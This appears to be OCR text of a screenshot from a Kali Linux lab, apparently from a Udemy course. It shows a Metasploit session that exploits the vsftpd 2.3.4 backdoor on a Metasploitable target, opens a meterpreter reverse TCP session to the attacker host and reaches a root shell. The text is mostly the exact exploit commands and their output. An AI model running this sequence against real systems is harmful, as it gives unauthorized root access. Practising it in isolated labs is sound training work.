 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 4:29
kali@kali: ~
Session Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.135-dev ]
+ -- --=[ 2,654 exploits - 1,338 auxiliary - 2,141 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using configured payload cmd/linux/http/x86/meterpreter_reverse_tcp
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.56.101:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.56.101:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:53553) at 2026-09-01 04:28:39 -0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 4909 created.
Channel 1 created.
hostname
metasploitable
da
KALI
ûdemy
Right Ctrl